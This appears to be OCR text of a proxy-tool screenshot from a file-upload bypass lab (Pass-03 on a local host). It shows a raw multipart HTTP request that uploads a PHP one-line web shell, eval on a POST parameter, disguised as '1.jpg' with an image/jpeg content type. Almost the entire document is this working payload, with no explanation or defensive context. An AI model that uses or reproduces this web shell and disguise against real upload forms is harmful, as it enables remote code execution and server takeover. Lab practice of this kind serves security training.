 美化 Raw Hex \n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 319
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryQ2OiZS382qmqQUj1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-03/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryQ2OiZS382qmqQUj1
23 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
24 Content-Type: image/jpeg
25
26 <?php eval($_POST['phpinfo()']);?>
27 ------WebKitFormBoundaryQ2OiZS382qmqQUj1
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryQ2OiZS382qmqQUj1--
32